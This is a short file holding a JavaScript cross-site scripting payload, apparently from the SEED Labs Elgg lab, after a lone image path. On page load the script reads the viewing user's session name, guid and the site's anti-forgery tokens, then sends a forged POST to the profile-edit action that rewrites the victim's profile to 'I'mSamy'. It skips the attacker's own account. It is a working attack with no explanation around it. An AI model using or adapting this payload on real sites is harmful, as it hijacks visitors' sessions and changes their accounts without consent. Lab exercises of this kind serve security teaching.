 <script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content="&description=I'mSamy&accesslevel[description]=2" + token + ts + userName + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>